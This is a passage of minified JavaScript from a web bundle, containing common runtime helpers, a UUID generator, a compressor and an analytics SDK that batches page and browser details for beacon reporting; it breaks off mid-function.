Kf=We((AR,Gf)=>{"use strict";var D1=vu(),N1=function(){return D1.Date.now()};Gf.exports=N1});var Jf=We((OR,Yf)=>{"use strict";var V1=/\s/;function j1(n){for(var r=n.length;r--&&V1.test(n.charAt(r)););return r}Yf.exports=j1});var Qf=We((MR,Xf)=>{"use strict";var U1=Jf(),q1=/^\s+/;function F1(n){return n&&n.slice(0,U1(n)+1).replace(q1,"")}Xf.exports=F1});var yu=We((DR,Zf)=>{"use strict";var H1=vu(),$1=H1.Symbol;Zf.exports=$1});var nm=We((NR,rm)=>{"use strict";var em=yu(),tm=Object.prototype,B1=tm.hasOwnProperty,W1=tm.toString,Lo=em?em.toStringTag:void 0;function z1(n){var r=B1.call(n,Lo),o=n[Lo];try{n[Lo]=void 0;var i=!0}catch(u){}var s=W1.call(n);return i&&(r?n[Lo]=o:delete n[Lo]),s}rm.exports=z1});var im=We((VR,om)=>{"use strict";var G1=Object.prototype,K1=G1.toString;function Y1(n){return K1.call(n)}om.exports=Y1});var cm=We((jR,um)=>{"use strict";var am=yu(),J1=nm(),X1=im(),Q1="[object Null]",Z1="[object Undefined]",sm=am?am.toStringTag:void 0;function eP(n){return n==null?n===void 0?Z1:Q1:sm&&sm in Object(n)?J1(n):X1(n)}um.exports=eP});var dm=We((UR,lm)=>{"use strict";function tP(n){return n!=null&&typeof n=="object"}lm.exports=tP});var fm=We((qR,pm)=>{"use strict";var rP=cm(),nP=dm(),oP="[object Symbol]";function iP(n){return typeof n=="symbol"||nP(n)&&rP(n)==oP}pm.exports=iP});var vm=We((FR,hm)=>{"use strict";var aP=Qf(),mm=ea(),sP=fm(),gm=NaN,uP=/^[-+]0x[0-9a-f]+$/i,cP=/^0b[01]+$/i,lP=/^0o[0-7]+$/i,dP=parseInt;function pP(n){if(typeof n=="number")return n;if(sP(n))return gm;if(mm(n)){var r=typeof n.valueOf=="function"?n.valueOf():n;n=mm(r)?r+"":r}if(typeof n!="string")return n===0?n:+n;n=aP(n);var o=cP.test(n);return o||lP.test(n)?dP(n.slice(2),o?2:8):uP.test(n)?gm:+n}hm.exports=pP});var Im=We((HR,_m)=>{"use strict";var fP=ea(),_u=Kf(),ym=vm(),mP="Expected a function",gP=Math.max,hP=Math.min;function vP(n,r,o){var i,s,u,l,m,p,v=0,h=!1,_=!1,y=!0;if(typeof n!="function")throw new TypeError(mP);r=ym(r)||0,fP(o)&&(h=!!o.leading,_="maxWait"in o,u=_?gP(ym(o.maxWait)||0,r):u,y="trailing"in o?!!o.trailing:y);function w(te){var le=i,de=s;return i=s=void 0,v=te,l=n.apply(de,le),l}function b(te){return v=te,m=setTimeout(M,r),h?w(te):l}function R(te){var le=te-p,de=te-v,se=r-le;return _?hP(se,u-de):se}function A(te){var le=te-p,de=te-v;return p===void 0||le>=r||le<0||_&&de>=u}function M(){var te=_u();if(A(te))return Y(te);m=setTimeout(M,R(te))}function Y(te){return m=void 0,y&&i?w(te):(i=s=void 0,l)}function ee(){m!==void 0&&clearTimeout(m),v=0,i=p=s=m=void 0}function ie(){return m===void 0?l:Y(_u())}function ve(){var te=_u(),le=A(te);if(i=arguments,s=this,p=te,le){if(m===void 0)return b(p);if(_)return clearTimeout(m),m=setTimeout(M,r),w(p)}return m===void 0&&(m=setTimeout(M,r)),l}return ve.cancel=ee,ve.flush=ie,ve}_m.exports=vP});var wm=We(($R,Sm)=>{"use strict";var yP=Im(),_P=ea(),IP="Expected a function";function SP(n,r,o){var i=!0,s=!0;if(typeof n!="function")throw new TypeError(IP);return _P(o)&&(i="leading"in o?!!o.leading:i,s="trailing"in o?!!o.trailing:s),yP(n,r,{leading:i,maxWait:r,trailing:s})}Sm.exports=SP});function _r(n,r){if(!(n instanceof r))throw new TypeError("Cannot call a class as a function")}var Hn=Ee(()=>{"use strict"});function Lt(n){"@babel/helpers - typeof";return Lt=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(r){return typeof r}:function(r){return r&&typeof Symbol=="function"&&r.constructor===Symbol&&r!==Symbol.prototype?"symbol":typeof r},Lt(n)}var $n=Ee(()=>{"use strict"});function ng(n,r){if(Lt(n)!="object"||!n)return n;var o=n[Symbol.toPrimitive];if(o!==void 0){var i=o.call(n,r||"default");if(Lt(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(r==="string"?String:Number)(n)}var og=Ee(()=>{"use strict";$n()});function pa(n){var r=ng(n,"string");return Lt(r)=="symbol"?r:r+""}var Nu=Ee(()=>{"use strict";$n();og()});function ig(n,r){for(var o=0;o<r.length;o++){var i=r[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,pa(i.key),i)}}function Ir(n,r,o){return r&&ig(n.prototype,r),o&&ig(n,o),Object.defineProperty(n,"prototype",{writable:!1}),n}var Bn=Ee(()=>{"use strict";Nu()});function ag(n){if(n===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return n}var sg=Ee(()=>{"use strict"});function Wn(n,r){if(r&&(Lt(r)=="object"||typeof r=="function"))return r;if(r!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return ag(n)}var fa=Ee(()=>{"use strict";$n();sg()});function Ft(n){return Ft=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(r){return r.__proto__||Object.getPrototypeOf(r)},Ft(n)}var No=Ee(()=>{"use strict"});function ma(n,r){return ma=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(o,i){return o.__proto__=i,o},ma(n,r)}var ug=Ee(()=>{"use strict"});function zn(n,r){if(typeof r!="function"&&r!==null)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(r&&r.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),r&&ma(n,r)}var ga=Ee(()=>{"use strict";ug()});function Sr(n,r,o){return(r=pa(r))in n?Object.defineProperty(n,r,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[r]=o,n}var Vo=Ee(()=>{"use strict";Nu()});var cg,lg,Vu=Ee(()=>{"use strict";cg="0",lg="1"});function jo(n,r){(r==null||r>n.length)&&(r=n.length);for(var o=0,i=Array(r);o<r;o++)i[o]=n[o];return i}var ju=Ee(()=>{"use strict"});function dg(n){if(Array.isArray(n))return jo(n)}var pg=Ee(()=>{"use strict";ju()});function fg(n){if(typeof Symbol!="undefined"&&n[Symbol.iterator]!=null||n["@@iterator"]!=null)return Array.from(n)}var mg=Ee(()=>{"use strict"});function gg(n,r){if(n){if(typeof n=="string")return jo(n,r);var o={}.toString.call(n).slice(8,-1);return o==="Object"&&n.constructor&&(o=n.constructor.name),o==="Map"||o==="Set"?Array.from(n):o==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o)?jo(n,r):void 0}}var hg=Ee(()=>{"use strict";ju()});function vg(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var yg=Ee(()=>{"use strict"});function _g(n){return dg(n)||fg(n)||gg(n)||vg()}var Ig=Ee(()=>{"use strict";pg();mg();hg();yg()});function Sg(n,r,o,i,s,u,l){try{var m=n[u](l),p=m.value}catch(v){return void o(v)}m.done?r(p):Promise.resolve(p).then(i,s)}function vn(n){return function(){var r=this,o=arguments;return new Promise(function(i,s){var u=n.apply(r,o);function l(p){Sg(u,i,s,l,m,"next",p)}function m(p){Sg(u,i,s,l,m,"throw",p)}l(void 0)})}}var Uu=Ee(()=>{"use strict"});function wg(n,r){for(;!{}.hasOwnProperty.call(n,r)&&(n=Ft(n))!==null;);return n}var bg=Ee(()=>{"use strict";No()});function ha(){return ha=typeof Reflect!="undefined"&&Reflect.get?Reflect.get.bind():function(n,r,o){var i=wg(n,r);if(i){var s=Object.getOwnPropertyDescriptor(i,r);return s.get?s.get.call(arguments.length<3?n:o):s.value}},ha.apply(null,arguments)}var Pg=Ee(()=>{"use strict";bg()});var kg=We((KL,Nr)=>{"use strict";function qu(n){"@babel/helpers - typeof";return Nr.exports=qu=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(r){return typeof r}:function(r){return r&&typeof Symbol=="function"&&r.constructor===Symbol&&r!==Symbol.prototype?"symbol":typeof r},Nr.exports.__esModule=!0,Nr.exports.default=Nr.exports,qu(n)}Nr.exports=qu,Nr.exports.__esModule=!0,Nr.exports.default=Nr.exports});var Eg=We((YL,Vr)=>{"use strict";var Tg=kg().default;function Cg(){"use strict";Vr.exports=Cg=function(){return r},Vr.exports.__esModule=!0,Vr.exports.default=Vr.exports;var n,r={},o=Object.prototype,i=o.hasOwnProperty,s=Object.defineProperty||function(C,x,O){C[x]=O.value},u=typeof Symbol=="function"?Symbol:{},l=u.iterator||"@@iterator",m=u.asyncIterator||"@@asyncIterator",p=u.toStringTag||"@@toStringTag";function v(C,x,O){return Object.defineProperty(C,x,{value:O,enumerable:!0,configurable:!0,writable:!0}),C[x]}try{v({},"")}catch(C){v=function(O,K,Q){return O[K]=Q}}function h(C,x,O,K){var Q=x&&x.prototype instanceof M?x:M,J=Object.create(Q.prototype),_e=new z(K||[]);return s(J,"_invoke",{value:Be(C,O,_e)}),J}function _(C,x,O){try{return{type:"normal",arg:C.call(x,O)}}catch(K){return{type:"throw",arg:K}}}r.wrap=h;var y="suspendedStart",w="suspendedYield",b="executing",R="completed",A={};function M(){}function Y(){}function ee(){}var ie={};v(ie,l,function(){return this});var ve=Object.getPrototypeOf,te=ve&&ve(ve(L([])));te&&te!==o&&i.call(te,l)&&(ie=te);var le=ee.prototype=M.prototype=Object.create(ie);function de(C){["next","throw","return"].forEach(function(x){v(C,x,function(O){return this._invoke(x,O)})})}function se(C,x){function O(Q,J,_e,Se){var we=_(C[Q],C,J);if(we.type!=="throw"){var X=we.arg,q=X.value;return q&&Tg(q)=="object"&&i.call(q,"__await")?x.resolve(q.__await).then(function(G){O("next",G,_e,Se)},function(G){O("throw",G,_e,Se)}):x.resolve(q).then(function(G){X.value=G,_e(X)},function(G){return O("throw",G,_e,Se)})}Se(we.arg)}var K;s(this,"_invoke",{value:function(J,_e){function Se(){return new x(function(we,X){O(J,_e,we,X)})}return K=K?K.then(Se,Se):Se()}})}function Be(C,x,O){var K=y;return function(Q,J){if(K===b)throw Error("Generator is already running");if(K===R){if(Q==="throw")throw J;return{value:n,done:!0}}for(O.method=Q,O.arg=J;;){var _e=O.delegate;if(_e){var Se=Qe(_e,O);if(Se){if(Se===A)continue;return Se}}if(O.method==="next")O.sent=O._sent=O.arg;else if(O.method==="throw"){if(K===y)throw K=R,O.arg;O.dispatchException(O.arg)}else O.method==="return"&&O.abrupt("return",O.arg);K=b;var we=_(C,x,O);if(we.type==="normal"){if(K=O.done?R:w,we.arg===A)continue;return{value:we.arg,done:O.done}}we.type==="throw"&&(K=R,O.method="throw",O.arg=we.arg)}}}function Qe(C,x){var O=x.method,K=C.iterator[O];if(K===n)return x.delegate=null,O==="throw"&&C.iterator.return&&(x.method="return",x.arg=n,Qe(C,x),x.method==="throw")||O!=="return"&&(x.method="throw",x.arg=new TypeError("The iterator does not provide a '"+O+"' method")),A;var Q=_(K,C.iterator,x.arg);if(Q.type==="throw")return x.method="throw",x.arg=Q.arg,x.delegate=null,A;var J=Q.arg;return J?J.done?(x[C.resultName]=J.value,x.next=C.nextLoc,x.method!=="return"&&(x.method="next",x.arg=n),x.delegate=null,A):J:(x.method="throw",x.arg=new TypeError("iterator result is not an object"),x.delegate=null,A)}function ae(C){var x={tryLoc:C[0]};1 in C&&(x.catchLoc=C[1]),2 in C&&(x.finallyLoc=C[2],x.afterLoc=C[3]),this.tryEntries.push(x)}function B(C){var x=C.completion||{};x.type="normal",delete x.arg,C.completion=x}function z(C){this.tryEntries=[{tryLoc:"root"}],C.forEach(ae,this),this.reset(!0)}function L(C){if(C||C===""){var x=C[l];if(x)return x.call(C);if(typeof C.next=="function")return C;if(!isNaN(C.length)){var O=-1,K=function Q(){for(;++O<C.length;)if(i.call(C,O))return Q.value=C[O],Q.done=!1,Q;return Q.value=n,Q.done=!0,Q};return K.next=K}}throw new TypeError(Tg(C)+" is not iterable")}return Y.prototype=ee,s(le,"constructor",{value:ee,configurable:!0}),s(ee,"constructor",{value:Y,configurable:!0}),Y.displayName=v(ee,p,"GeneratorFunction"),r.isGeneratorFunction=function(C){var x=typeof C=="function"&&C.constructor;return!!x&&(x===Y||(x.displayName||x.name)==="GeneratorFunction")},r.mark=function(C){return Object.setPrototypeOf?Object.setPrototypeOf(C,ee):(C.__proto__=ee,v(C,p,"GeneratorFunction")),C.prototype=Object.create(le),C},r.awrap=function(C){return{__await:C}},de(se.prototype),v(se.prototype,m,function(){return this}),r.AsyncIterator=se,r.async=function(C,x,O,K,Q){Q===void 0&&(Q=Promise);var J=new se(h(C,x,O,K),Q);return r.isGeneratorFunction(x)?J:J.next().then(function(_e){return _e.done?_e.value:J.next()})},de(le),v(le,p,"Generator"),v(le,l,function(){return this}),v(le,"toString",function(){return"[object Generator]"}),r.keys=function(C){var x=Object(C),O=[];for(var K in x)O.push(K);return O.reverse(),function Q(){for(;O.length;){var J=O.pop();if(J in x)return Q.value=J,Q.done=!1,Q}return Q.done=!0,Q}},r.values=L,z.prototype={constructor:z,reset:function(x){if(this.prev=0,this.next=0,this.sent=this._sent=n,this.done=!1,this.delegate=null,this.method="next",this.arg=n,this.tryEntries.forEach(B),!x)for(var O in this)O.charAt(0)==="t"&&i.call(this,O)&&!isNaN(+O.slice(1))&&(this[O]=n)},stop:function(){this.done=!0;var x=this.tryEntries[0].completion;if(x.type==="throw")throw x.arg;return this.rval},dispatchException:function(x){if(this.done)throw x;var O=this;function K(X,q){return _e.type="throw",_e.arg=x,O.next=X,q&&(O.method="next",O.arg=n),!!q}for(var Q=this.tryEntries.length-1;Q>=0;--Q){var J=this.tryEntries[Q],_e=J.completion;if(J.tryLoc==="root")return K("end");if(J.tryLoc<=this.prev){var Se=i.call(J,"catchLoc"),we=i.call(J,"finallyLoc");if(Se&&we){if(this.prev<J.catchLoc)return K(J.catchLoc,!0);if(this.prev<J.finallyLoc)return K(J.finallyLoc)}else if(Se){if(this.prev<J.catchLoc)return K(J.catchLoc,!0)}else{if(!we)throw Error("try statement without catch or finally");if(this.prev<J.finallyLoc)return K(J.finallyLoc)}}}},abrupt:function(x,O){for(var K=this.tryEntries.length-1;K>=0;--K){var Q=this.tryEntries[K];if(Q.tryLoc<=this.prev&&i.call(Q,"finallyLoc")&&this.prev<Q.finallyLoc){var J=Q;break}}J&&(x==="break"||x==="continue")&&J.tryLoc<=O&&O<=J.finallyLoc&&(J=null);var _e=J?J.completion:{};return _e.type=x,_e.arg=O,J?(this.method="next",this.next=J.finallyLoc,A):this.complete(_e)},complete:function(x,O){if(x.type==="throw")throw x.arg;return x.type==="break"||x.type==="continue"?this.next=x.arg:x.type==="return"?(this.rval=this.arg=x.arg,this.method="return",this.next="end"):x.type==="normal"&&O&&(this.next=O),A},finish:function(x){for(var O=this.tryEntries.length-1;O>=0;--O){var K=this.tryEntries[O];if(K.finallyLoc===x)return this.complete(K.completion,K.afterLoc),B(K),A}},catch:function(x){for(var O=this.tryEntries.length-1;O>=0;--O){var K=this.tryEntries[O];if(K.tryLoc===x){var Q=K.completion;if(Q.type==="throw"){var J=Q.arg;B(K)}return J}}throw Error("illegal catch attempt")},delegateYield:function(x,O,K){return this.delegate={iterator:L(x),resultName:O,nextLoc:K},this.method==="next"&&(this.arg=n),A}},r}Vr.exports=Cg,Vr.exports.__esModule=!0,Vr.exports.default=Vr.exports});var Fu=We((JL,xg)=>{"use strict";var va=Eg()();xg.exports=va;try{regeneratorRuntime=va}catch(n){typeof globalThis=="object"?globalThis.regeneratorRuntime=va:Function("r","regeneratorRuntime = r")(va)}});function ya(n){return JSON.parse(JSON.stringify(n))}var Rg=Ee(()=>{"use strict"});function Hu(n){if(Lt(n)!=="object")return n;var r=function(i,s){var u=[];if(Lt(i)==="object")return Object.keys(i).forEach(function(l){var m=i[l];Lt(m)==="object"?u=s!=""?u.concat(r(m,s+"["+l+"]")):u.concat(r(m,l)):typeof m!="undefined"&&(s!=""?u.push(s,"[",l,"]","=",encodeURIComponent(m),"&"):u.push(l,"=",encodeURIComponent(m),"&"))}),u};return r(n,"").slice(0,-1).join("")}var Lg=Ee(()=>{"use strict";$n()});var Ag,Og,Mg,_a,Ia,AP,eA,Sa,Dg,Uo=Ee(()=>{"use strict";Ag="n.gif",Og="o.gif",Mg="websdkentmaster",_a="application/x-www-form-urlencoded",Ia=1024,AP=32*Ia,eA="The query length cannot exceed ".concat(AP/Ia,"K"),Sa=48*Ia,Dg="The query length cannot exceed ".concat(Sa/Ia,"K")});function $u(){if(!wa&&(wa=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto!="undefined"&&typeof msCrypto.getRandomValues=="function"&&msCrypto.getRandomValues.bind(msCrypto),!wa))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return wa(OP)}var wa,OP,Ng=Ee(()=>{"use strict";OP=new Uint8Array(16)});var Vg,jg=Ee(()=>{"use strict";Vg=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i});function MP(n){return typeof n=="string"&&Vg.test(n)}var Ug,qg=Ee(()=>{"use strict";jg();Ug=MP});function DP(n){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,o=(yt[n[r+0]]+yt[n[r+1]]+yt[n[r+2]]+yt[n[r+3]]+"-"+yt[n[r+4]]+yt[n[r+5]]+"-"+yt[n[r+6]]+yt[n[r+7]]+"-"+yt[n[r+8]]+yt[n[r+9]]+"-"+yt[n[r+10]]+yt[n[r+11]]+yt[n[r+12]]+yt[n[r+13]]+yt[n[r+14]]+yt[n[r+15]]).toLowerCase();if(!Ug(o))throw TypeError("Stringified UUID is invalid");return o}var yt,ba,Fg,Hg=Ee(()=>{"use strict";qg();yt=[];for(ba=0;ba<256;++ba)yt.push((ba+256).toString(16).substr(1));Fg=DP});function NP(n,r,o){n=n||{};var i=n.random||(n.rng||$u)();if(i[6]=i[6]&15|64,i[8]=i[8]&63|128,r){o=o||0;for(var s=0;s<16;++s)r[o+s]=i[s];return r}return Fg(i)}var Bu,$g=Ee(()=>{"use strict";Ng();Hg();Bu=NP});var Bg=Ee(()=>{"use strict";$g()});function Wg(n,r){var o=Object.keys(n);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(n);r&&(i=i.filter(function(s){return Object.getOwnPropertyDescriptor(n,s).enumerable})),o.push.apply(o,i)}return o}function VP(n){for(var r=1;r<arguments.length;r++){var o=arguments[r]!=null?arguments[r]:{};r%2?Wg(Object(o),!0).forEach(function(i){Sr(n,i,o[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(o)):Wg(Object(o)).forEach(function(i){Object.defineProperty(n,i,Object.getOwnPropertyDescriptor(o,i))})}return n}var Wu,zg,Gg=Ee(()=>{"use strict";$n();Vo();Hn();Bn();Rg();Lg();Uo();Bg();Wu={useHttps:!0,useRetry:!0,retryTimes:1,maxRequest:5},zg=function(){function n(){var r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:Wu,o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};_r(this,n),this.configure(r),this.override(o)}return Ir(n,[{key:"configure",value:function(o){var i,s=Object.assign({},this.options,VP({},o));0<s.retryTimes&&s.retryTimes<4||(s.retryTimes=1),((i=window.location)===null||i===void 0||(i=i.protocol)===null||i===void 0?void 0:i.indexOf("https"))!==-1&&(s.useHttps=!0),this.options=s}},{key:"merge",value:function(o){this.data=Object.assign({},this.data,o)}},{key:"override",value:function(o){this.data=ya(o)}},{key:"use",value:function(o,i){if(typeof i=="function")switch(o){case"url":this.urlInterceptor=this.createUrlInterceptor(i);break;case"request":this.requestInterceptor=i;break}}},{key:"createUrlInterceptor",value:function(o){var i=this;return function(s,u){var l=arguments.length>2&&arguments[2]!==void 0?arguments[2]:i.options;try{var m=new URL(s);return m.searchParams.set("_sm",i.sendMethod),typeof o=="function"?o(m.href,u,l):m.href}catch(p){return s}}}},{key:"processTrackingData",value:function(o){var i=Object.assign({},this.data,o),s=this.completeTrackingData(i);return this.pretreateTrackingData(s)}},{key:"encodeTrackingData",value:function(o){var i=this.formatTrackingData(o),s=Hu(i);return s}},{key:"completeTrackingData",value:function(o){var i,s,u,l,m={act:Mg,time:Math.floor(new Date().getTime()/1e3),domain:(i=window)===null||i===void 0||(i=i.location)===null||i===void 0?void 0:i.hostname,url:(s=window)===null||s===void 0||(s=s.location)===null||s===void 0?void 0:s.href,ua:(u=window)===null||u===void 0||(u=u.navigator)===null||u===void 0?void 0:u.userAgent,ref:(l=document)===null||l===void 0?void 0:l.referrer,data_id:Bu(),request_time:Date.now()};return Object.assign({},m,o)}},{key:"formatMoreInfoData",value:function(o){var i,s={language:(i=window)===null||i===void 0?void 0:i.navigator.language,is_mobile:this.getIsMobile(),_send_method:this.sendMethod};return Object.assign({},s,o)}},{key:"getMobile",value:function(){var o,i=(o=window)===null||o===void 0?void 0:o.navigator.userAgent,s=i.match(/(iPad).*OS\s([\d_]+)/),u=!s&&i.match(/(iPhone\sOS)\s([\d_]+)/),l=i.match(/(Android)\s+([\d.]+)/),m=u||l;return m}},{key:"getIsMobile",value:function(){return this.getMobile()?"101":"102"}},{key:"pretreateTrackingData",value:function(o){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:this.options,s=this.requestInterceptor;return typeof s=="function"?s(o,i):o}},{key:"formatTrackingData",value:function(o){var i=ya(o);return i.moreinfo||(i.moreinfo={}),Lt(i.moreinfo)==="object"&&(i.moreinfo=this.formatMoreInfoData(i.moreinfo),i.moreinfo=JSON.stringify(i.moreinfo)),i.domain==="localhost"&&(i.domain=""),i}},{key:"destory",value:function(){this.data=void 0,this.options=void 0,this.urlInterceptor=void 0,this.requestInterceptor=void 0}}])}()});function qo(n,r){return n*506832829>>>r}function Fo(n,r){return n[r]+(n[r+1]<<8)+(n[r+2]<<16)+(n[r+3]<<24)}function Kg(n,r,o){return n[r]===n[o]&&n[r+1]===n[o+1]&&n[r+2]===n[o+2]&&n[r+3]===n[o+3]}function qP(n,r,o,i,s){for(var u=0;u<s;u++)o[i+u]=n[r+u]}function Yg(n,r,o,i,s){return o<=60?(i[s]=o-1<<2,s+=1):o<256?(i[s]=240,i[s+1]=o-1,s+=2):(i[s]=244,i[s+1]=o-1&255,i[s+2]=o-1>>>8,s+=3),qP(n,r,i,s,o),s+o}function Gu(n,r,o,i){return i<12&&o<2048?(n[r]=1+(i-4<<2)+(o>>>8<<5),n[r+1]=o&255,r+2):(n[r]=2+(i-1<<2),n[r+1]=o&255,n[r+2]=o>>>8,r+3)}function FP(n,r,o,i){for(;i>=68;)r=Gu(n,r,o,64),i-=64;return i>64&&(r=Gu(n,r,o,60),i-=60),Gu(n,r,o,i)}function HP(n,r,o,i,s){for(var u=1;1<<u<=o&&u<=Jg;)u+=1;u-=1;var l=32-u;typeof zu[u]=="undefined"&&(zu[u]=new Uint16Array(1<<u));for(var m=zu[u],p=0;p<m.length;p++)m[p]=0;var v=r+o,h,_=r,y=r,w,b,R,A,M,Y,ee,ie,ve,te,le,de=!0,se=15;if(o>=se)for(h=v-se,r+=1,b=qo(Fo(n,r),l);de;){M=32,R=r;do{if(r=R,w=b,Y=M>>>5,M+=1,R=r+Y,r>h){de=!1;break}b=qo(Fo(n,R),l),A=_+m[w],m[w]=r-_}while(!Kg(n,r,A));if(!de)break;s=Yg(n,y,r-y,i,s);do{for(ee=r,ie=4;r+ie<v&&n[r+ie]===n[A+ie];)ie+=1;if(r+=ie,ve=ee-A,s=FP(i,s,ve,ie),y=r,r>=h){de=!1;break}te=qo(Fo(n,r-1),l),m[te]=r-1-_,le=qo(Fo(n,r),l),A=_+m[le],m[le]=r-_}while(Kg(n,r,A));if(!de)break;r+=1,b=qo(Fo(n,r),l)}return y<v&&(s=Yg(n,y,v-y,i,s)),s}function $P(n,r,o){do r[o]=n&127,n=n>>>7,n>0&&(r[o]+=128),o+=1;while(n>0);return o}var jP,UP,Jg,zu,Xg,Qg=Ee(()=>{"use strict";Hn();Bn();jP=16,UP=1<<jP,Jg=14,zu=new Array(Jg+1);Xg=function(){function n(r){_r(this,n),this.sources=r}return Ir(n,[{key:"maxCompressedLength",value:function(){var o=this.sources.length;return 32+o+Math.floor(o/6)}},{key:"compressToBuffer",value:function(o){var i=this.sources,s=i.length,u=0,l=0,m;for(l=$P(s,o,l);u<s;)m=Math.min(s-u,UP),l=HP(i,u,m,o,l),u+=m;return l}}])}()});function Zg(n){return n instanceof Uint8Array}function eh(n){return n instanceof ArrayBuffer}function BP(n){return Buffer.isBuffer(n)}function WP(n){for(var r=new Uint8Array(n.length),o=0;o<n.length;o++)r[o]=n.charCodeAt(o);return r.buffer}function zP(n){if(!Zg(n)&&!eh(n)&&!BP(n))throw new TypeError("Argument compressed must be type of ArrayBuffer, Buffer, or Uint8Array");var r=!1,o=!1,i;Zg(n)?(r=!0,i=n):eh(n)&&(o=!0,i=new Uint8Array(n));var s=new Xg(i),u=s.maxCompressedLength(),l,m,p;return r?(l=new Uint8Array(u),p=s.compressToBuffer(l)):o?(l=new ArrayBuffer(u),m=new Uint8Array(l),p=s.compressToBuffer(m)):(l=Buffer.alloc(u),p=s.compressToBuffer(l)),l.slice(0,p)}function Ku(n){var r=WP(n);return zP(r)}var th=Ee(()=>{"use strict";Qg()});function Yu(n){return new Promise(function(r){var o=Number.isSafeInteger(n)&&n>0?n:0,i=o>rh?rh:o;setTimeout(r,i)})}var rh,nh=Ee(()=>{"use strict";rh=Math.pow(2,31)-1});function oh(n){var r,o;typeof((r=console)===null||r===void 0?void 0:r.error)=="function"?console.error(n):typeof((o=console)===null||o===void 0?void 0:o.log)=="function"&&console.log(n)}var ih=Ee(()=>{"use strict"});function GP(n,r,o){return r=Ft(r),Wn(n,sh()?Reflect.construct(r,o||[],Ft(n).constructor):r.apply(n,o))}function sh(){try{var n=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(r){}return(sh=function(){return!!n})()}function ah(n,r,o,i){var s=ha(Ft(1&i?n.prototype:n),r,o);return 2&i&&typeof s=="function"?function(u){return s.apply(o,u)}:s}var jr,KP,Ho,Ju=Ee(()=>{"use strict";Ig();Uu();Hn();Bn();fa();No();Pg();ga();Vo();jr=Jr(Fu());Gg();th();nh();ih();Uo();KP=Object.assign({},Wu,{wait:"immediately"}),Ho=function(n){function r(){var o,i=arguments.length>0&&arguments[0]!==void 0?arguments[0]:KP,s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};return _r(this,r),o=GP(this,r,[i,s]),o.trackingTasks=[],o.trackingReportors=[],o}return zn(r,n),Ir(r,[{key:"report",value:function(){var o=vn(jr.default.mark(function s(u){var l,m,p=arguments;return jr.default.wrap(function(v){for(;;)switch(v.prev=v.next){case 0:if(l=p.length>1&&p[1]!==void 0?p[1]:!1,Array.isArray(u)){v.next=1;break}return v.abrupt("return",this.report([u],l));case 1:if(this.addTask.apply(this,_g(u)),!l){v.next=2;break}return m=this.trackingTasks.pop(),v.abrupt("return",this.tryReport([m]));case 2:return v.abrupt("return",this.runReport());case 3:case"end":return v.stop()}},s,this)}));function i(s){return o.apply(this,arguments)}return i}()},{key:"post",value:function(){var o=vn(jr.default.mark(function s(){var u;return jr.default.wrap(function(l){for(;;)switch(l.prev=l.next){case 0:if(u=this.freeTrackingTask(),!(u.length>0)){l.next=1;break}return this.tryReport(u),l.abrupt("continue",0);case 1:return l.abrupt("continue",2);case 2:case"end":return l.stop()}},s,this)}));function i(){return o.apply(this,arguments)}return i}()},{key:"use",value:function(i,s){ah(r,"use",this,3)([i,s])}},{key:"addTask",value:function(){for(var i=this,s=arguments.length,u=new Array(s),l=0;l<s;l++)u[l]=arguments[l];u.forEach(function(m){var p=i.processTrackingData(m),v=i.encodeTrackingData(p);if(i.validTrackingData(v,p)){var h={encoded:v,source:p};i.trackingTasks.push(h)}})}},{key:"runReport",value:function(){var o=vn(jr.default.mark(function s(){var u,l,m,p,v;return jr.default.wrap(function(h){for(;;)switch(h.prev=h.next){case 0:if(u=this.options,l=u.maxRequest,m=u.wait,!(this.trackingReportors.length>=l)){h.next=1;break}return h.next=1,Promise.all(this.trackingReportors);case 1:if(!r.supported){h.next=4;break}if(m!=="nextTick"){h.next=3;break}return h.next=2,Promise.resolve();case 2:h.next=4;break;case 3:if(typeof m!="number"){h.next=4;break}return h.next=4,Yu(m);case 4:if(p=this.freeTrackingTask(),!(p.length>0)){h.next=5;break}return v=this.tryReport(p),h.next=5,this.pushReport(v);case 5:case"end":return h.stop()}},s,this)}));function i(){return o.apply(this,arguments)}return i}()},{key:"freeTrackingTask",value:function(){var i;if(!((i=this.trackingTasks)!==null&&i!==void 0&&i.length))return[];for(var s=1,u=0;u<this.trackingTasks.length;u++){var l=this.trackingTasks[u].encoded;if(s+=l.length+3,s>Sa)return this.trackingTasks.splice(0,u)}return this.trackingTasks.splice(0)}},{key:"tryReport",value:function(){var o=vn(jr.default.mark(function s(u){var l,m,p,v,h,_,y,w,b=arguments,R;return jr.default.wrap(function(A){for(;;)switch(A.prev=A.next){case 0:return l=b.length>1&&b[1]!==void 0?b[1]:0,A.prev=1,m=this.options,p=m.useHttps,v=m.domain,h="http".concat(p!==!1?"s":"","://").concat(v),A.next=2,this.delegateRequest(h,u);case 2:A.next=6;break;case 